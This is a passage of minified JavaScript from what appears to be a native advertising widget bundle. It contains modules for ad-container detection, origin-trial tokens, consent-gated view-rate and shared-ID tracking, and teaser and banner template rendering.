r<"u"&&r.catch(p=>{this.app.log("_playVideosHandler. Error: ","error",p),i.controls=!0})}};this.siteBody.addEventListener("pointerdown",s,!1)}}}});var Ra={};rt(Ra,{IntegrationBlock:()=>Ei});var Ei,Ga=$(()=>{C();P();B();W();A();_();L();R();at();Ei=class extends M{constructor(t){super(t),this.name="IntegrationBlock",this.addHook("afterInitHooks",this.detectGTM),this.addHook("afterInitHooks",this.detectGAM),this.addHook("afterInitHooks",this.detectGAMSafeFrame)}detectGTM(){let t=this.app.getRoot(),e=t.parentElement,i=(e.className+" "+e.id).split(" ").filter(Boolean),r=this.app.context.document.querySelector('script[src*="https://www.googletagmanager.com/gtm.js"]'),p=t.dataset.gtm==="true";r&&(p||(()=>{let f=0;return this.app.context.document.body.querySelectorAll("script").forEach(u=>{let y=u.innerText,v=i.some(T=>y.indexOf(T)!==-1)&&y.indexOf(String(1457387))!==-1,S=y.indexOf(String(1457387))!==-1&&y.indexOf("")!==-1,w=y.indexOf("https://jsc.idealmedia.io/n/o/novosti.dn.ua.1457387.es6.js".split("es6")[0])!==-1&&y.indexOf("M882985ScriptRootC1457387")!==-1;v&&f++,(this.app.isSingleJS?S:w)&&f++}),f>1})())&&(this.app.requestParams.container="gtm")}detectGAM(){let t=this.app.getMostTopWindow(),e=this.app.context.frameElement;e&&typeof t.googletag<"u"&&t.googletag.pubads().getSlots().forEach(s=>{e.name.indexOf(s.getAdUnitPath())!==-1&&(this.app.requestParams.container="gam")})}detectGAMSafeFrame(){this.app.iframePlacementType===2&&this.app.context.document.location.href.indexOf("safeframe.googlesyndication.com")!==-1&&(this.app.requestParams.container="gam_safe_frame")}}});var Oa={};rt(Oa,{OriginTrialsBlock:()=>Ci});var Ci,Na=$(()=>{C();P();B();W();A();_();L();R();at();Ci=class extends M{constructor(t){super(t),this.name="OriginTrialsBlock",this.addHook("beforeInitHooks",this.initOriginTrials)}initOriginTrials(){JSON.parse('[{"name":"X-Requested-With Trial. servicer.idealmedia.io","token":"A2pkTeDhRxFlX+8lkY254lWLK+O471T9iVHpaPbIWOicVN3cw+6sgqGni9jhRqsf6d3s6BpKIfNhc\\/MmCS6Y1A8AAACEeyJvcmlnaW4iOiJodHRwczovL3NlcnZpY2VyLmlkZWFsbWVkaWEuaW86NDQzIiwiZmVhdHVyZSI6IldlYlZpZXdYUmVxdWVzdGVkV2l0aERlcHJlY2F0aW9uIiwiZXhwaXJ5IjoxNzE5NTMyNzk5LCJpc1RoaXJkUGFydHkiOnRydWV9","conditions":["webview"]},{"name":"X-Requested-With Trial. c.idealmedia.io","token":"A9SpgQj0u+p\\/enLz10aorXz2NPSZtLzEqVKoVW3CVyEAxLIcKr31e\\/[base64]","conditions":["webview"]}]').forEach(e=>{if(e.conditions.indexOf("webview")!==-1&&!this.app.isChromeWebView())return;let i=this.app.context.document.createElement("META");i.httpEquiv="origin-trial",i.content=e.token,this.app.getSiteElement(this.app.context).appendChild(i),this.app.log("Origin Trial Token inserted: "+e.name)})}}});var Ma={};rt(Ma,{CalculateViewrateBlock:()=>Pi});var Pi,Ha=$(()=>{C();P();B();W();A();_();L();R();at();Pi=class extends M{constructor(t){super(t),this.weekLimit=10080*60*1e3,this.storageKey="_mgViewrate1457387",this.name="CalculateViewrateBlock",this.app.isAmp()||this.init()}init(){this.topWindow=this.app.getMostTopWindow(),this.currentViewrateId=this.app.generateHash();let t=new Date().getTime();try{if(this.topWindow.localStorage){this.viewrateDataList=(this.topWindow[this.storageKey]||JSON.parse(this.topWindow.localStorage[this.storageKey]||"false")||[]).filter(i=>t-i.st<this.weekLimit);let e={id:this.currentViewrateId,st:t,v:0,r:0};this.viewrateDataList.push(e),this.addHook("afterSendCappingHooks",this.updateViewrates),this.addHook("afterInitHooks",this.sendViewrates),this.addHook("beforeInjectScriptHooks",this.sendViewrates),this.addHook("afterLoadNewsHooks",this.savedViewrates),this.topWindow.addEventListener("beforeunload",()=>{this.clearEmptyViewrates()})}}catch(e){this.app.log(`${this.name} no localStorage found`,"error",e)}}updateViewrates(){let{views:t,renders:e}=this.app.getViewrateParams();this.viewrateDataList=this.viewrateDataList.map(i=>i.id===this.currentViewrateId?{...i,v:t,r:e}:i),this.savedViewrates()}sendViewrates(){let{v:t,r:e}=this.viewrateDataList.reduce((i,s)=>(i.v=s.v+i.v,i.r=s.r+i.r,i),{v:0,r:0});t>0&&e>0&&(this.app.requestParams.viewrate_1w=`${t},${e}`)}savedViewrates(){this.topWindow[this.storageKey]=this.viewrateDataList,this.app.servicerData.consent?this.topWindow.localStorage[this.storageKey]=JSON.stringify(this.viewrateDataList):this.topWindow.localStorage.removeItem(this.storageKey)}clearEmptyViewrates(){if(this.topWindow.localStorage[this.storageKey]){let t=JSON.parse(this.topWindow.localStorage[this.storageKey]).filter(e=>e.v>0&&e.r>0);this.topWindow.localStorage[this.storageKey]=JSON.stringify(t)}}}});var Va={};rt(Va,{SharedIdBlock:()=>on});var nn,Ie,on,qa=$(()=>{C();P();B();W();A();_();L();R();at();me();nn=function(m,t,e){for(var i=arguments.length>2,s=0;s<t.length;s++)e=i?t[s].call(m,e):t[s].call(m);return i?e:void 0},Ie=function(m,t,e,i,s,r){function p(O){if(O!==void 0&&typeof O!="function")throw new TypeError("Function expected");return O}for(var d=i.kind,f=d==="getter"?"get":d==="setter"?"set":"value",u=!t&&m?i.static?m:m.prototype:null,y=t||(u?Object.getOwnPropertyDescriptor(u,i.name):{}),v,S=!1,w=e.length-1;w>=0;w--){var T={};for(var k in i)T[k]=k==="access"?{}:i[k];for(var k in i.access)T.access[k]=i.access[k];T.addInitializer=function(O){if(S)throw new TypeError("Cannot add initializers after decoration has completed");r.push(p(O||null))};var I=(0,e[w])(d==="accessor"?{get:y.get,set:y.set}:y[f],T);if(d==="accessor"){if(I===void 0)continue;if(I===null||typeof I!="object")throw new TypeError("Object expected");(v=p(I.get))&&(y.get=v),(v=p(I.set))&&(y.set=v),(v=p(I.init))&&s.unshift(v)}else(v=p(I))&&(d==="field"?s.unshift(v):y[f]=v)}u&&Object.defineProperty(u,i.name,y),S=!0},on=(()=>{var m;let t=M,e=[],i,s,r,p;return m=class extends t{constructor(f){super(f),this.waitLimit=(nn(this,e),90*1e3),this.sharedId="",this.storageKey="_mgSharedId",this.name="SharedIdBlock",this.init()}init(){try{this.app.context.localStorage&&(this.detectSharedId(),this.addHook("afterInitHooks",this.sendSharedId,1e3,!0))}catch(f){this.app.log(`${this.name} no localStorage found`,"error",f)}}detectSharedId(){let f,u=new Date().getTime();this.findSharedId(),f=setInterval(()=>{if(new Date().getTime()-u>=this.waitLimit){clearInterval(f),this.savedSharedId();return}this.findSharedId()},200),this.app.context.addEventListener("beforeunload",()=>{this.savedSharedId()})}findSharedId(){if(!this.sharedId.length)try{let f=Rt.getItem("pbjs");if(f&&typeof f?.getUserIds=="function"){let u=f.getUserIds();if(u&&Object.keys(u).length){let y=u.pubcid||u.sharedid?.id||"";y.length&&(this.sharedId=y)}}}catch(f){this.app.log(`${this.name} no pbjs found`,"error",f)}}sendSharedId(){if(this.sharedId.length)this.app.requestParams.sharedId=this.sharedId;else{let f=Lt.getItem(this.storageKey);f&&f.length&&(this.app.requestParams.sharedId=f)}}savedSharedId(){this.app.servicerData.consent?this.sharedId.length&&Lt.setItem(this.storageKey,this.sharedId):Lt.removeItem(this.storageKey)}},(()=>{let d=typeof Symbol=="function"&&Symbol.metadata?Object.create(t[Symbol.metadata]??null):void 0;i=[Ut],s=[Ut],r=[Ut],p=[Ut],Ie(m,null,i,{kind:"method",name:"detectSharedId",static:!1,private:!1,access:{has:f=>"detectSharedId"in f,get:f=>f.detectSharedId},metadata:d},null,e),Ie(m,null,s,{kind:"method",name:"findSharedId",static:!1,private:!1,access:{has:f=>"findSharedId"in f,get:f=>f.findSharedId},metadata:d},null,e),Ie(m,null,r,{kind:"method",name:"sendSharedId",static:!1,private:!1,access:{has:f=>"sendSharedId"in f,get:f=>f.sendSharedId},metadata:d},null,e),Ie(m,null,p,{kind:"method",name:"savedSharedId",static:!1,private:!1,access:{has:f=>"savedSharedId"in f,get:f=>f.savedSharedId},metadata:d},null,e),d&&Object.defineProperty(m,Symbol.metadata,{enumerable:!0,configurable:!0,writable:!0,value:d})})(),m})()});var Fa={};rt(Fa,{ScaleInfoBlock:()=>Bi});var Bi,Ua=$(()=>{C();P();B();W();A();_();L();R();at();Bi=class extends M{constructor(t){super(t),this.name="ScaleInfoBlock",this.addHook("afterInitHooks",this.calculateScaleInfo,50)}calculateScaleInfo(t){let e=this.app.context.document.createElement("iframe");e.id="scaleInfo",e.style.display="block",e.style.visibility="hidden",e.style.width="500px",e.style.height="100px",e.style.position="fixed",e.style.bottom="0",e.style.left="-200%",e.style.zIndex="-1",e.setAttribute("aria-hidden","true"),this.app.context.document.body.appendChild(e);let i=s=>{s.data?.id==="scaleInfo"&&(this.app.requestParams.scale_metric_1=s.data.scale_metric_1.toFixed(2),this.app.requestParams.scale_metric_2=s.data.scale_metric_2.toFixed(2),this.app.requestParams.scale_metric_3=s.data.scale_metric_3.toFixed(2),this.app.context.document.body.removeChild(e),this.app.context.removeEventListener("message",i,!1),typeof t=="function"&&t())};this.app.context.addEventListener("message",i,!1),e.contentWindow.document.open(),e.contentWindow.document.write(`<!doctype html><html><head><meta charset="utf-8"><style>html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed,figure, figcaption, footer, header, hgroup,menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0;padding: 0;border: 0;font-size: 100%;font: inherit;vertical-align: baseline;}/* HTML5 display-role reset for older browsers */article, aside, details, figcaption, figure,footer, header, hgroup, menu, nav, section {display: block;}body {line-height: 1;}ol, ul {list-style: none;}blockquote, q {quotes: none;}blockquote:before, blockquote:after,q:before, q:after {content: '';content: none;}table {border-collapse: collapse;border-spacing: 0;}</style></head><body><div id="test">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Cumque deleniti dolor impedit nobis quo ratione temporibus. Accusantium adipisci animi cupiditate eligendi hic modi officiis perspiciatis provident tenetur, vero voluptate voluptatem.</div><script>window.addEventListener('load', function() {if (window.innerWidth !== 0) {window.parent.postMessage({id: 'scaleInfo',scale_metric_1: document.getElementById('test').offsetHeight,scale_metric_2: (window.outerWidth / window.innerWidth) * 100,scale_metric_3: (window.parent.outerWidth / window.parent.innerWidth) * 100,},'*');}});<\/script></body></html>`),e.contentWindow.document.close()}}});var za={};rt(za,{RenderClassicBlock:()=>Wi});var Wi,$a=$(()=>{C();P();B();W();A();_();L();R();at();kt();Wi=class extends M{constructor(t){super(t),this.name="RenderClassicBlock",this.expressionMap={"||":e=>{for(let i in e)if(this.expressionParser(e[i]))return!0;return!1},"&&":e=>{for(let i in e)if(!this.expressionParser(e[i]))return!1;return!0},"==":e=>this.expressionParser(e[0])==this.expressionParser(e[1]),"!=":e=>this.expressionParser(e[0])!=this.expressionParser(e[1]),"+":e=>this.expressionParser(e[0])+this.expressionParser(e[1]),"-":e=>this.expressionParser(e[0])-this.expressionParser(e[1]),"*":e=>this.expressionParser(e[0])*this.expressionParser(e[1]),"/":e=>this.expressionParser(e[0])/this.expressionParser(e[1]),"%":e=>this.expressionParser(e[0])%this.expressionParser(e[1])}}setRawTemplate(t){this.templateText=t,this.app.hasHeaderSchemeTemplate=t.indexOf('data-template-type="header"')!==-1}getHtml(t){if(t.length===0){this.app.isAmp()&&this.app.context.context.noContentAvailable();return}let e=/(.*)?\{foreach\}(.*)?\{\/foreach\}(.*)?/.exec(this.templateText);if(!e)return;let i=typeof e[1]<"u"?e[1]:"";for(let s=0;s<t.length;s++){let r=this.renderItem(t[s],e[2]);i+=typeof r<"u"?r:""}return i+=typeof e[3]<"u"?e[3]:"",i}expressionParser(t){for(let e in this.expressionMap)if(t.indexOf(e)!==-1)return this.expressionMap[e](t.split(e));return(t||"").replace(/^([\'|\s]+)|([\'|\s]+)$/g,"")}renderItem(t,e){let i=[];i.push("teaser-"+t.id);let s="";if(t.type==st.Banner){let f=t,u="100%";f.width!=0?u=f.width+"px":typeof this.app.preRenderTeaserSizes[f.iteration-1]<"u"&&(u=this.app.preRenderTeaserSizes[f.iteration-1].width+"px");let y="100%";f.height!=0?y=f.height+"px":typeof this.app.preRenderTeaserSizes[f.iteration-1]<"u"&&(y=this.app.preRenderTeaserSizes[f.iteration-1].height+"px");let v="width: "+u+"; height: "+y+"; border: 0px; margin: auto; overflow: hidden; position: relative;z-index: 1;";s='<iframe id="'+f.id+'" data-hash="'+(f.hash||f.id)+'" scrolling="no" title="Sponsored content" style="'+v+'"></iframe>',i.push("mgline-banner"),this.app.stylesheetsBlock.add("mgline-banner",`.mgbox .mgline-banner {  display: inline-flex;
  overflow: hidden;
  height: auto;
  background: initial;
  padding: 0 !important;
  border: 0;
  }`)}t.type==st.Teaser&&t.link.match(/[\?|&]u=/)!=null&&i.push("dsp"),t.coopType!=null&&(i.push("type-"+t.coopType),t.coopType==tt.Video&&i.push("vrline"),t.type===st.Teaser&&t.extd==1&&t.coopType===tt.Wages&&i.push("extd")),t.type===st.Gpt&&(i.push("mgline-gpt"),this.app.stylesheetsBlock.add(`style-${t.id}`,`.mgbox .teaser-${t.id} {
        width: ${t.width?t.width+"px":"100%"};
        height: ${t.height?t.height+"px":"auto"};
        overflow: hidden;
        padding: 0 !important;
        border: 0;
      }`));let r=f=>f&&f.indexOf("//")===0?this.app.webProtocol+f:f,p=t.coopType!=tt.Video?this.app.hrefAttr+'="'+this.app.prepareNiceHref(t.hash)+'" data-hash="'+t.hash+'"':"";t.hash==""?p=`onclick="return false" ${this.app.hrefAttr}="#"`:p+='data-teaser-link="true"';let d=[[/\{\*.*?\*\}/,""],[/\{\$href\}/g,p],[/\{\$pmc_item\}/,this.app.id],[/\{\$hash\}/g,t.hash],[/\{\$target\}/g,this.app.isIosWebview()?'target="_blank"':t.coopType===tt.InternalExchange||typeof this.app.servicerData.ats<"u"&&this.app.servicerData.ats?'target="_top"':'target="_blank"'],[/(class\=\".*?)(mgline)([^\"]*\")/,"$1$2 "+i.join(" ")+'$3 data-i="'+(t.hash||t.id)+'"'+(t.requestId?' id="'+t.requestId+'"':"")],[/(class\=\'.*?)(mgline)([^\']*\')/,"$1$2 "+i.join(" ")+'$3 data-i="'+(t.hash||t.id)+'"'+(t.requestId?' id="'+t.requestId+'"':"")],[/\{\$source\}/g,t.type==st.Teaser?t.source:""],[/\{\$src\}/g,'width="492" height="277" data-i="'+(st.Teaser?t.id:"")+'" data-src="'+r(st.Teaser?t.img:"")+'" nopin="nopin"'+((st.Teaser?t.extd:0)==1?"":" crossOrigin")],[/\{\$title\}/g,this.app.htmlEntities(st.Teaser?t.title:"")],[/\{\$desc\}/g,this.app.htmlEntities(st.Teaser?t.desc:"")],[/\{\$iteration\}/g,t.iteration],[/\$iteration/g,t.iteration],[/this\.iteration/g,t.iteration],[/\{\$price\}/g,st.Teaser?t.price:""],[/\{\$priceold\}/g,st.Teaser?t.priceold:""],[/\{\$discount\}/g,st.Teaser?t.discount:""],[/\{if \$price\}/g,"{if '' != "+(st.Teaser&&t.price?t.price:"''")+"}"],[/\{if !\$price\}/g,"{if '' == "+(st.Teaser&&t.price?t.price:"''")+"}"],[/\{if \$priceold\}/g,"{if '' != "+(st.Teaser&&t.priceold?t.priceold:"''")+"}"],[/\{if \$price != " "\}/g,"{if "+(st.Teaser&&t.price?t.price:"''").trim().length+" != 0}"],[/\{if \$price == " "\}/g,"{if "+(st.Teaser&&t.price?t.price:"''").trim().length+" == 0}"],[/\$priceold/g,st.Teaser?t.priceold:""],[/\$price/g,st.Teaser?t.price:""],[/\{\$banner\}/g,s],[/\{if \$teaser\}/g,"{if '' == '"+s+"'}"],[/\{if \$banner\}/g,"{if '' != '"+s+"'}"],[/\{\$category\}/g,st.Teaser?t.category:""],[/\{\$cta\}/g,st.Teaser?t.cta:""],[/\{if \$cta\}/g,"{if '"+(st.Teaser&&t.cta?t.cta:"''")+"' != ''}"],[/\{if !\$cta\}/g,"{if '"+(st.Teaser&&t.cta?t.cta:"''")+"' != ''}"],[/\{\$disclaimer\}/g,st.Teaser?t.cdt:""],[/\{if \$disclaimer\}/g,"{if '"+(st.Teaser&&t.cdt?t.cdt:"''")+"' != ''}"],[/\{if !\$disclaimer\}/g,"{if '"+(st.Teaser&&t.cdt?t.cdt:"''")+"' != ''}"],[/\{\$sourceName\}/g,this.app.sourceName]];for(let f=0;f<d.length;f++)e=e.replace(d[f][0],d[f][1]);for(e=e.replace(/\r?\n/g,"");;){let f=e,u=/\{if ([^\}]*?)\}(((?!\{(?:\/)?if).)*)\{\/if\}/g;if(e=e.replace(u,(y,v,S)=>this.expressionParser(v)?S:""),f==e)break}if(t.type==st.Teaser&&(t.mediaType=="video"||t.img.match(/\.mp4/))){let u=/<img class="mcimg" width="(\d+)" height="(\d+)"/.exec(e),y=u?u[1]+"px;":"100%;",v=u?u[2]+"px;":"100%;";e=e.replace(/<img( class="mcimg[^>]+)/,'<video autoplay loop muted webkit-playsinline playsinline class="mcvideo" $1'),this.app.stylesheetsBlock.add("video",`video.mcvideo { border-style: solid;
  border-color: #ffffff;
  border-width: 0;
  width: 100%;
  height: auto;
  max-width: `+y+`
  max-height: `+v+`
  box-sizing: border-box;
  display: block; }`)}if(t.type==st.Teaser&&t.extd===1&&this.app.preRenderImageSizes[t.iteration-1]){let f=this.app.preRenderImageSizes[t.iteration-1].width,u=this.app.preRenderImageSizes[t.iteration-1].height;if(u==0||f==0)this.app.debugBlock.sendData("Wrong external image size! Using fallback"),e=e.replace(/<img( class="mcimg")/,'<img class="mcimg mg-wrong-image"');else{let y={width:f+"px !important",height:u+"px !important","object-fit":"cover","-o-object-fit":"cover","object-position":"top","-o-object-position":"top"},v="";Object.keys(y).forEach(S=>{v+=S+":"+y[S]+";"}),e=e.replace(/<img( class="mcimg")/,'<img class="mcimg" style="'+v+'"')}}return e}}});var ja={};rt(ja,{RenderSchematicBlock:()=>Ai});var Bt,Te,Ai,Ja=$(()=>{C();P();B();W();A();_();L();R();at();kt();(function(m){m.Link="link",m.Image="image",m.Title="title",m.Source="source",m.Description="desc",m.Price="price",m.PriceOld="priceold",m.Discount="discount",m.Category="category",m.Cta="cta",m.Disclaimer="disclaimer",m.SourceName="sourceName",m.AzerionType="azeriontype",m.Head="head",m.Logo="logo",m.Adchoices="adchoices",m.Sponsored="sponsored"})(Bt||(Bt={}));(function(m){m.BeforeContent="before",m.AfterContent="after"})(Te||(Te={}));Ai=class extends M{constructor(t){super(t),this.name="RenderSchematicBlock"}setRawTemplate(t){this.templateText=t,this.app.hasHeaderSchemeTemplate=t.indexOf('data-template-type="header"')!==-1}getHtml(t){if(!t.length)return this.app.isAmp()&&this.app.context.context.noContentAvailable(),"";this.range=this.app.context.document.createRange(),this.range.selectNode(this.app.context.document.body);let e=this.range.createContextualFragment(this.templateText),i=e.querySelector('[data-template-schema="widget"]'),s=e.querySelector('[data-template-schema="teaser"]'),r=e.querySelector('[data-template-schema="banner"]');if(!i)return this.app.log(`${this.name}: provide template for widget using schema.`),"";this.processHeader(i);let p=i.querySelectorAll('[data-template-type="container"]'),d={},f=p[0];if(p.length>1)for(let u=0;u<p.length;u++)p[u].dataset.templateContainerPlaces.split(",").map(Number).forEach(v=>{d[v]=p[u]});t.forEach((u,y)=>{let v;if(p.length>1){let S=y+1;typeof d[S]<"u"&&(f=d[S])}u.type===st.Banner&&r&&(v=this.renderBanner(u,r)),u.type===st.Teaser&&s&&(v=this.renderTeaser(u,s)),u.type===st.Gpt&&s&&(v=this.renderGpt(u,s)),v&&f.appendChild(v)});for(let u=0;u<p.length;u++)p[u].dataset.inline==="true"&&p[u].replaceWith(...Array.from(p[u].childNodes));return i.innerHTML}processHeader(t){let e=t.querySelectorAll('[data-template-type="header"]');if(!e.length)return;let i=Q||{},s=this.getWidgetLogo(i.idealmedia||""),r=this.getWidgetLogo(i.adchoices||""),p=this.getWidgetTitle();Array.prototype.forEach.call(e,d=>{let f=d.querySelectorAll("[data-template-macros]"),u=!1;Array.prototype.forEach.call(f,y=>{let v=y.dataset.templateMacros.split(",").map(vt=>vt.trim()),S=v.indexOf(Bt.Head)!==-1,w=v.indexOf(Bt.Logo)!==-1,T=v.indexOf(Bt.Adchoices)!==-1,k=S||w||T,I=y.dataset.customLogo==="true",O=this.app.getWidgetValue("titleEnabled",!1),F=this.app.getWidgetValue("logoEnabled",!0),pt=this.app.getWidgetValue("adchoicesEnabled",!1),lt=!1;O&&S&&(y.innerHTML=this.app.htmlEntities(p),lt=!0),(w||T)&&(I?F&&(lt=!0):(w&&F&&s&&(y.appendChild(this.range.createContextualFragment(s)),lt=!0),T&&pt&&r&&(y.appendChild(this.range.createContextualFragment(r)),lt=!0))),lt?u=!0:k&&this.removeElement(y)}),u||this.removeElement(d)})}getWidgetLogo(t){if(!t)return"";let e=t.replace(/%id/g,String(this.app.id)),i=navigator.language.substr(0,2),s='["es","vi","it","hi","pl","ru","uk"]'.indexOf(i)!==-1?i:"",r=this.app.subnetMirrorsUtm,p=this.app.context.document.location.hostname;if(this.app.context!==this.app.context.top){let d=this.app.context.document.referrer?.match(/:\/\/(.[^/]+)/);d!==null&&(p=d[1])}return r=r.replace("{domain}",p),e=e.replace("%lang/",s.length?s+"/":""),e=e.replace(/%utm/,r),e}getWidgetTitle(){if(this.app.adBlockDetect())return this.app.getTranslation("[WIDGET_TITLE_PROMOTED_CONTENT]");{let t=this.app.getWidgetValue("widgetTitle","[WIDGET_TITLE_NONE]");return this.app.getTranslation(t)}}removeElement(t){t&&t.parentNode&&t.parentNode.removeChild(t)}removeDuplicateHeaders(){let t=this.app.root.querySelectorAll(`[data-template-placed="${Te.BeforeContent}"]`),e=this.app.root.querySelectorAll(`[data-template-placed="${Te.AfterContent}"]`);if(t.length>1)for(let i=1;i<t.length;i++)this.removeElement(t[i]);if(e.length>1)for(let i=0;i<e.length-1;i++)this.removeElement(e[i])}renderBanner(t,e){let i=this.range.createContextualFragment(e.innerHTML),s=i.querySelector(".mgline"),r=this.app.context.document.createElement("iframe"),p="100%",d="100%";return t.width!==0?p=t.width+"px":typeof this.app.preRenderTeaserSizes[t.iteration-1]<"u"&&(p=this.app.preRenderTeaserSizes[t.iteration-1].width+"px"),t.height!==0?d=t.height+"px":typeof this.app.preRenderTeaserSizes[t.iteration-1]<"u"&&(d=this.app.preRenderTeaserSizes[t.iteration-1].height+"px"),r.id=t.id,r.dataset.hash=t.hash||t.id,r.scrolling="no",r.style.width=p,r.style.height=d,r.style.border="0px",r.style.margin="auto",r.style.overflow="hidden",r.style.position="relative",r.style.zIndex="1",r.title="Sponsored content",this.addClasses(t,s),this.setConditionClassName(t,i),s.appendChild(r),this.app.stylesheetsBlock.add("mgline-banner",`.mgbox .mgline-banner {  display: inline-flex;
  overflow: hidden;
  height: auto;
  background: initial;
  padding: 0 !important;
  border: 0;
  }`),i}renderTeaser(t,e){let i=e.innerHTML;if(i.indexOf("{{type}}")||i.indexOf("{{source}}")){let p="";t.coopType===tt.Wages||t.coopType===tt.Azerion?p="ad":t.coopType===tt.InternalExchange&&(p="article"),i=i.replace(/{{type}}/g,p).replace(/{{source}}/g,t.source)}let s=this.range.createContextualFragment(i),r=s.querySelector(".mgline");return this.processHeader(s),this.addClasses(t,r),this.setConditionTemplate(t,s),this.setConstructorTemplate(s),this.setConditionClassName(t,s),this.setMacrosTemplate(t,s),s}renderGpt(t,e){let i=this.range.createContextualFragment(e.innerHTML),s=i.querySelector(".mgline");return s.innerHTML="",this.app.stylesheetsBlock.add(`style-${t.id}`,`.mgbox .teaser-${t.id} {
      width: ${t.width?t.width+"px":"100%"};
      height: ${t.height?t.height+"px":"auto"};
      overflow: hidden;
      padding: 0 !important;
      border: 0;
    }`),this.addClasses(t,s),this.setConditionClassName(t,i),i}setConditionTemplate(t,e){let i=e.querySelector("[data-template-condition]");if(i){let s=i.dataset.templateCondition.trim();if(s.indexOf("=")===-1){let r=s.indexOf("!")===-1,p=s.replace("!",""),d=typeof t[p]=="string"&&t[p].trim().length>0||typeof t[p]=="number";r===d&&i.insertAdjacentHTML("beforebegin",i.innerHTML)}else{let r=s.split("="),p=t[r[0]],d=r[1].split(",");for(let f=0;f<d.length;f++)if(p===d[f]){i.insertAdjacentHTML("beforebegin",i.innerHTML);break}}i.parentNode.removeChild(i),this.setConditionTemplate(t,e)}else return}setConstructorTemplate(t){let e=t.querySelector("[data-constructor-condition]");if(e){{let i=e.dataset.constructorCondition.trim(),s=!1;switch(i){case"mcprice":s=this.app.widgetConstructorData.mcprice.show==="true";break;case"mcdomain":s=this.app.widgetConstructorData.mcdomain.styles.display==="block";break;case"mcdesc":s=this.app.widgetConstructorData.mcdesc.styles.display==="block";break}s&&e.insertAdjacentHTML("beforebegin",e.innerHTML)}e.parentNode.removeChild(e),this.setConstructorTemplate(t)}else return}setConditionClassName(t,e){let i=e.querySelectorAll("[data-class-condition]");Array.prototype.forEach.call(i,s=>{let[r,p]=s.dataset.classCondition.split(";"),d=r.indexOf("!")===-1,f=r.replace("!","").trim(),u=typeof t[f]=="string"&&t[f].trim().length>0||typeof t[f]=="number";if(r.indexOf(":")!==-1){let y=r.split(".").filter(v=>v.split(":")[1]?.split(",").indexOf(String(t.iteration))!==-1)[0]?.split(":")[0]?.trim();y&&s.classList.add(`${p.trim()}-${y}`)}else d===u&&(f==="iteration"?s.classList.add(`${p.trim()}-${t[f]}`):s.classList.add(p.trim()))})}setMacrosTemplate(t,e){let i=e.querySelectorAll("[data-template-macros]"),s=Object.keys(Bt);Array.prototype.forEach.call(i,r=>{let p=r.dataset.templateMacros.split(",");for(let d=0;d<p.length;d++){let f=p[d].trim();if(!s.some(u=>Bt[u]===f)){this.app.log(`${this.name}: wrong macros - ${f}, provide correct macros.`);continue}switch(f){case Bt.Head:case Bt.Logo:case Bt.Adchoices:break;case Bt.Link:t.coopType!==tt.Video&&t.hash?.length&&(r.setAttribute(this.app.hrefAttr,this.app.prepareNiceHref(t.hash)),r.dataset.hash=t.hash,r.dataset.teaserLink="true"),t.hash?.length||(r.setAttribute(this.app.hrefAttr,"#"),r.setAttribute("onclick","return false")),this.app.isIosWebview()?r.setAttribute("target","_blank"):t.coopType===tt.InternalExchange||this.app.servicerData?.ats?r.setAttribute("target","_top"):r.setAttribute("target","_blank");break;case Bt.Image:if(r.dataset.src=this.createWebLink(t.img),r.dataset.i=t.id,'width="492" height="277"'.split(" ").forEach(u=>{let[y,v]=u.split("=");r.setAttribute(y,v.replace(/"/g,""))}),r.setAttribute("nopin","nopin"),t.extd!==1&&r.setAttribute("crossOrigin",""),t.extd===1&&this.app.preRenderImageSizes[t.iteration-1]){let u=this.app.preRenderImageSizes[t.iteration-1].width,y=this.app.preRenderImageSizes[t.iteration-1].height;if(y===0||u===0)this.app.debugBlock.sendData("Wrong external image size! Using fallback"),r.classList.add("mg-wrong-image");else{let v=`width: ${u}px !important;
                  height: ${y}px !important;
                  object-fit: cover;
                  -o-object-fit: cover;
                  object-position: top;
                  -o-object-position: top;
                `;r.style.cssText+=v}}if(t.mediaType==="video"||t.img.match(/\.mp4/)){let u=r.getAttribute("width"),y=r.getAttribute("height"),v=u?u+"px;":"100%;",S=y?y+"px;":"100%;",w=this.app.context.document.createElement("video");w.dataset.src=this.createWebLink(t.img),w.dataset.i=t.id,w.setAttribute("width",u),w.setAttribute("height",y),w.classList.add("mcvideo"),w.autoplay=!0,w.loop=!0,w.setAttribute("muted",""),w.setAttribute("playsinline",""),w.setAttribute("webkit-playsinline",""),r.parentElement.replaceChild(w,r),this.app.stylesheetsBlock.add("video",`video.mcvideo { border-style: solid;
  border-color: #ffffff;
  border-width: 0;
  width: 100%;
  height: auto;
  max-width: `+v+`
  max-height: `+S+`
  box-sizing: border-box;
  display: block; }`)}break;case Bt.Title:r.innerHTML=this.app.htmlEntities(t.title);break;case Bt.Description:r.innerHTML=this.app.htmlEntities(t.desc);break;case Bt.Disclaimer:r.innerHTML=t.cdt??"";break;case Bt.SourceName:r.innerHTML=this.app.sourceName??"";break;case Bt.Source:r.innerHTML=t.source??"";break;case Bt.Cta:{let u=t.cta;r.insertAdjacentText("afterbegin",u);break}case Bt.Sponsored:{let u=this.app.context.document.createElement("span");u.className="mgsponsored-text",u.innerHTML=this.app.getTranslation("[INFORMER_SPONSORED]"),r.insertAdjacentElement("beforebegin",u);break}default:r.innerHTML=t[f]??"";break}}})}addClasses(t,e){e.classList.add("teaser-"+t.id),e.dataset.i=t.hash||t.id,t.requestId&&(e.id=t.requestId),t.coopType&&e.classList.add("type-"+t.coopType),typeof t.link=="string"&&t.link.match(/[?|&]u=/)!==null&&e.classList.add("dsp"),t.coopType===tt.Video&&e.classList.add("vrline"),t.type===st.Teaser&&t.extd==1&&t.coopType===tt.Wages&&e.classList.add("extd"),t.type===st.Gpt&&e.classList.add("mgline-gpt")}createWebLink(t){return t&&t.indexOf("//")===0?this.app.webProtocol+t:t}}});var Ya={};rt(Ya,{ResponsiveBlock:()=>_i});var _i,Xa=$(()=>{C();P();B();W();A();_();L();R();at();_i=class extends M{constructor(t){super(t),this.name="ResponsiveBlock",this.addHook("afterLoadNewsHooks",this.responsiveInit)}responsiveInit(){this.fixPrices(),setTimeout(()=>{this.fixFlexbox()},100)}fixElementPrice(t){let e=t.getElementsByClassName("mcpriceouter");for(let i=0;i<e.length;i++){let 